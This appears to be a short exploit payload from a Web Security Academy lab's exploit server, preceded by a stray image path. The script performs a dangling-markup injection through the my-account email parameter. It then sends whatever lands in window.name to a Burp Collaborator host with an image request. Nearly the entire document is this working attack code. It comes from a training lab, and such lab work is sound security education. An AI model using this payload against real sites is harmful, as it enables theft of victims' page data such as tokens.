 Body:
<script>
if(window.name) {
new Image().src='//kznatkp8qrtfttvqbm76ae7hv81zpo.burpcollaborator.net?'+encodeURIComponent(window.name);
} else {
location = 'https://ac1d1fae1f20ed08c0a00e0e00a8006f.web-security-academy.net/my-account?email=%22%3E%3Ca%20href=%22https://YOUR-
EXPLOIT-SERVER-ID.web-security-academy.net/exploit%22%3EClick%20me%3C/a%3E%3Cbase%20target=%27';
}
</script>
Store View exploit Deliver exploit to victim Access log